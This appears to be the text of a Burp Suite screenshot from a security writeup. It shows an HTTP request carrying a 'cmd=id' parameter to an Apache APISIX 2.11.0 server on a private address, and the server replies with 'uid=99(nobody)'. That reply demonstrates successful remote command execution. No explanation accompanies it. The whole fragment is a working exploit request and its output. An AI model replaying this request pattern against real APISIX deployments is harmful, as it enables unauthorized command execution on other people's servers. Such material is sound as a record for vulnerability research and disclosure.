 Request
Pretty Raw Hex \n
1 GET /asdfgg?cmd=id HTTP/1.1
2 Host: 192.168.175.137:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Dec 2022 03:48:07 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Server: APISIX/2.11.0
6 Content-Length: 49
7
8 uid=99(nobody) gid=99(nobody) groups=99(nobody)
9
10